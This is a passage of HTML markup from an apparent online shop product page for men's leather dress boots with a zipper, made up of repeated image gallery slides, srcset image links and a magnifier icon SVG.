        <img src="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157176950857">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157176983625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157176983625"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157176983625">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157177016393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157177016393"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157177016393">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157177049161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157177049161"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1157177049161">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157177081929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157177081929"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
